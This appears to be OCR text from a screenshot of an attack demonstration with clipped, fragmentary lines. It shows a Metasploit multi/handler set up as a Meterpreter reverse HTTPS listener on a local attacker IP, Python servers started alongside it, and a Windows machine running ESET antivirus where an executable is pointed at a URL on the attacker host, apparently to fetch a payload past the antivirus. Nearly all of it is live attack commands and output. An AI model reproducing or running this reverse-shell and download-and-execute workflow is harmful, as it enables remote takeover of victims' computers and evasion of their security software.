 sudo msfconsole
File Edit View Search Terminal Tabs Help
python -m SimpleHTTPServer
python Inception.py
sudo python Server.py
sudo msfconsole
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v4.17.3-dev-
+ -- --=[ 1794 exploits - 1018 auxiliary
+ -- --=[ 538 payloads - 41 encoders - 10
+ -- --=[ Free Metasploit Pro trial: http
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload
payload => windows/x64/meterpreter/revers
msf exploit(multi/handler) > set lhost 19
lhost => 192.168.1.66
msf exploit(multi/handler) > set lport 44
lport => 443
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Descr
---- --------------- -------- -----
Payload options (windows/x64/meterpreter/
Name Current Setting Required D
---- --------------- -------- -
EXITFUNC process yes E
LHOST 192.168.1.66 yes T
LPORT 443 yes T
LURI no T
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.1.66:443
192.168.1.165
192.168.1.165
eset INTERNET SECURITY
Command Prompt
C:\Users\two06\Desktop>UpdateService_nocheck.exe "http://192.168.1.66/e152236173a82017"
uct
yment
n
nal data
banking
Connected Home
Monitor
Check the security of your
network
ENJOY SAFER TECHNOLOGY™
Last update: 13 minutes ago
Buy license
Your free trial expires in 29 days.
ENG
06:48
30/07/2018
3